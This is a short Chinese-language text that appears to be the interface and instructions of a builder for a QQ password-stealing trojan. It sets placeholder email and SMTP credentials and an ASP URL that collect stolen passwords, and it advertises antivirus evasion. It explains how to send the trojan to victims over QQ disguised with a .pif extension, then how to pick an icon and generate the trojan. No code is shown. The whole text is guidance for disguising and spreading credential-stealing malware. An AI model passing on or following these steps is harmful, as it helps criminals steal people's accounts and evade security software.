 QQ简单盗
收信邮箱 hacker@21cn.com
发信邮箱 hacker@21cn.com
发信箱密码 hacker
smtp服务器 smtp 21cn.com 测试发信
ASP收信 http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马